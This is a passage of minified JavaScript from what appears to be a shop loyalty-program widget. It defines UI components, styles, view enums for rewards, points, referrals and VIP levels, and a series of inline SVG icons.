null}},m6=()=>{const[e,t]=ee();return Q(()=>{e||p6().then(r=>{r&&t(r)})},[]),_(qe,{children:[_(_6,{}),e&&_(d6,{options:e})]})},h6=$e(()=>X(()=>import("./main-chunk-8429ca56.js").then(e=>e.m),["main-chunk-8429ca56.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-accc08e8.js"])),g6=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=ee(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),fs.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(h6,{}):null},L6=Rr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,C6=Rr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,v6=We.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${_s.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${fs.entry}s ${({showApp:e})=>e?C6:L6} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,y6=We.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,M6=We.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,b6=We.div`
  width: 50px;
  z-index: ${_s.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function Jf(e){const t=ve(null);Q(()=>(t.current=setInterval(()=>{En(e)},1e3),()=>{clearInterval(t.current)}),[e])}function E6(e){Q(()=>{En(e)},[e])}var De=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(De||{}),vr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(vr||{});const P1={[vr.LoginHome]:[De.LoginHeader,De.LoginReward,De.LoginPoint,De.LoginLevel,De.LoginPaidLevel,De.LoginRecommend,De.LoginGiftCard,De.LoginShoppingGold],[vr.NotLoginHome]:[De.NotLoginHeader,De.NotLoginLevel,De.NotLoginPaidLevel,De.NotLoginPoint,De.NotLoginRecommend,De.NotLoginReward,De.Login],[vr.Referrals]:[De.RecommendDetails],[vr.Nudge]:[De.CreateAccount,De.RedeemPoint,De.UseReward,De.Referral]},Qf=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:X1(t)}},D1=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},e8=(e,t)=>{const r=rn(e),[n,i,a]=Ka(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Ms,bs;typeof document<"u"&&(Ms=document);typeof window<"u"&&(bs=window);const Es=sr({document:Ms,window:bs}),t8=()=>_t(Es),{Provider:w6,Consumer:r8}=Es,I6=({children:e,...t},r)=>{var c,u;const[n,i]=ee(null),a=(u=(c=n==null?void 0:n.contentWindow)==null?void 0:c.document)==null?void 0:u.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(w6,{value:{document:d,window:l},children:e});return jt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};du(I6);function T6(){const{formatUtil:e,currencyCode:t}=qi(),{formatUtil:r}=qi(!0);return{..._t(Zo),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},c=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${c(Number(n))}`:c(Number(n))}}}const S6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},ws=Ce(S6),P6=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},D6=Ce(P6),st=e=>{const{tr:t}=Ar();return _(qe,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},n8={title:"home.point.title",subTitle:_(st,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ci.POINT_EARN,prefix:_(Qo,{}),label:_(st,{id:"home.point.earn"})},{key:"redeem",to:Ci.POINT_REDEEM,prefix:_(u6,{}),label:_(st,{id:"home.point.redeem"})}]},R1={title:_(st,{id:"home.vip.title"}),subTitle:_(st,{id:"home.vip.subTitle"}),iconConfig:{1:_(X3,{}),2:_(Q3,{}),3:_(t6,{}),4:_(n6,{}),5:_(i6,{})}},o8={title:_(st,{id:"home.referral.title.v2"}),subTitle:_(st,{id:"home.referral.subTitle"}),options:{referring:{label:_(st,{id:"home.referral.youGet"}),icon:_(Qo,{}),description:"50 Points"},referred:{label:_(st,{id:"home.referral.theyGet"}),icon:_(ws,{}),description:"common"}}},i8={title:_(st,{id:"home.reward.title"}),subTitle:_(st,{id:"rewards.available.count",data:{count:""}}),icon:_(D6,{}),nextPage:{title:_(st,{id:"rewardList.title"})}},R6=We.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,wn=e=>{const{src:t,size:r,style:n}=e;return _(R6,{size:r,src:t,style:n})},A6=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),A1=Ce(A6),O6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},Y6=Ce(O6),k6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},N6=Ce(k6),x6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},H6=Ce(x6),$6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8898 17.7404 22.8898 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56112",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56112",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},j6=Ce($6),B6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56121)",children:[_("g",{"clip-path":"url(#clip1_19805_56121)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 10.5295V12.5H16.9433L16.4778 15.5354H14.0312V22.8714C19.0502 22.0839 22.8897 17.7404 22.8897 12.5H22.8889Z",fill:"currentColor"})}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M25.4951 22.1065L23.2048 19.6611C23.1341 19.5846 23.0414 19.5318 22.9395 19.51C22.8392 19.4892 22.7348 19.501 22.6417 19.5437C22.5459 19.5879 22.4655 19.6598 22.4108 19.7501C22.3547 19.8423 22.3242 19.9505 22.3242 20.0607V21.2912C21.2902 21.3782 20.301 21.7822 19.4713 22.4564C18.6416 23.1305 18.0059 24.0468 17.6388 25.0977C17.6316 25.1198 17.6309 25.1434 17.6368 25.1659C17.6423 25.188 17.6545 25.208 17.6716 25.2232C17.6879 25.2376 17.7086 25.2462 17.7303 25.2475C17.752 25.2489 17.7736 25.2428 17.7915 25.2304C19.161 24.3245 20.721 23.8103 22.3242 23.7366V24.9514C22.3242 25.062 22.3543 25.1699 22.4108 25.262C22.4673 25.3542 22.5479 25.426 22.6417 25.4685C22.7359 25.5113 22.8397 25.523 22.9395 25.5021C23.0397 25.4813 23.1319 25.4288 23.2048 25.351L25.4951 22.9061C25.544 22.8536 25.5824 22.7914 25.6089 22.7225C25.6624 22.5832 25.6624 22.429 25.6089 22.2896C25.583 22.2219 25.5444 22.1597 25.4951 22.1065Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:[_("clipPath",{id:"clip0_19805_56121",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})}),_("clipPath",{id:"clip1_19805_56121",children:_("rect",{width:"21",height:"21",transform:"translate(1.89062 2)"})})]})]})},U6=Ce(B6),F6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56129)",children:[_("path",{d:"M12.3868 7.36884C9.54741 7.36884 7.25586 9.66039 7.25586 12.4998C7.25586 15.3392 9.54741 17.6308 12.3868 17.6308C15.2262 17.6308 17.5178 15.3392 17.5178 12.4998C17.5178 9.66039 15.2262 7.36884 12.3868 7.36884ZM12.3868 15.8346C10.5506 15.8346 9.05207 14.336 9.05207 12.4998C9.05207 10.6636 10.5506 9.16505 12.3868 9.16505C14.2231 9.16505 15.7216 10.6636 15.7216 12.4998C15.7216 14.336 14.2231 15.8346 12.3868 15.8346ZM17.7279 5.96289C17.065 5.96289 16.5296 6.49825 16.5296 7.1612C16.5296 7.82415 17.065 8.35951 17.7279 8.35951C18.3909 8.35951 18.9262 7.82665 18.9262 7.1612C18.9237 6.49575 18.3909 5.96289 17.7279 5.96289V5.96289Z",fill:"currentColor"}),_("path",{d:"M22.3899 12.5C22.3899 11.1191 22.4024 9.75064 22.3248 8.37221C22.2473 6.77113 21.882 5.35017 20.7112 4.17938C19.538 3.00609 18.1195 2.64334 16.5184 2.56579C15.1375 2.48824 13.7691 2.50074 12.3906 2.50074C11.0097 2.50074 9.64127 2.48824 8.26284 2.56579C6.66175 2.64334 5.24079 3.00859 4.07 4.17938C2.89671 5.35267 2.53397 6.77113 2.45641 8.37221C2.37886 9.75314 2.39137 11.1216 2.39137 12.5C2.39137 13.8784 2.37886 15.2494 2.45641 16.6278C2.53397 18.2289 2.89921 19.6498 4.07 20.8206C5.2433 21.9939 6.66175 22.3567 8.26284 22.4342C9.64377 22.5118 11.0122 22.4993 12.3906 22.4993C13.7716 22.4993 15.14 22.5118 16.5184 22.4342C18.1195 22.3567 19.5405 21.9914 20.7112 20.8206C21.8845 19.6473 22.2473 18.2289 22.3248 16.6278C22.4049 15.2494 22.3899 13.8809 22.3899 12.5V12.5ZM20.1884 18.399C20.0058 18.8543 19.7856 19.1945 19.4329 19.5448C19.0801 19.8975 18.7424 20.1176 18.2871 20.3003C16.9712 20.8231 13.8466 20.7055 12.3881 20.7055C10.9296 20.7055 7.80253 20.8231 6.48664 20.3028C6.03133 20.1201 5.6911 19.9 5.34086 19.5473C4.98812 19.1945 4.76797 18.8568 4.58535 18.4015C4.065 17.0831 4.18258 13.9585 4.18258 12.5C4.18258 11.0415 4.065 7.9144 4.58535 6.59851C4.76797 6.1432 4.98812 5.80298 5.34086 5.45274C5.6936 5.1025 6.03133 4.87985 6.48664 4.69723C7.80253 4.17688 10.9296 4.29446 12.3881 4.29446C13.8466 4.29446 16.9737 4.17688 18.2896 4.69723C18.7449 4.87985 19.0851 5.1 19.4354 5.45274C19.7881 5.80548 20.0083 6.1432 20.1909 6.59851C20.7112 7.9144 20.5937 11.0415 20.5937 12.5C20.5937 13.9585 20.7112 17.0831 20.1884 18.399Z",fill:"currentColor"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("rect",{x:"17.8906",y:"21.875",width:"7.5",height:"1.75",rx:"0.875",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"22.5156",y:"19",width:"7.5",height:"1.75",rx:"0.875",transform:"rotate(90 22.5156 19)",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19805_56129",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},V6=Ce(F6),G6=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M3.51172 16.2L12.7618 16.5L12.9448 19.4834C12.956 19.6659 13.186 19.739 13.3004 19.5964L17.2875 14.6282C17.3473 14.5537 17.346 14.4473 17.2845 14.3742L13.1148 9.4194C12.9947 9.27665 12.7618 9.3616 12.7618 9.54818L12.7618 12.4999L3.51172 12.7999L3.51172 16.2Z",fill:e==null?void 0:e.globalIconColor,stroke:e==null?void 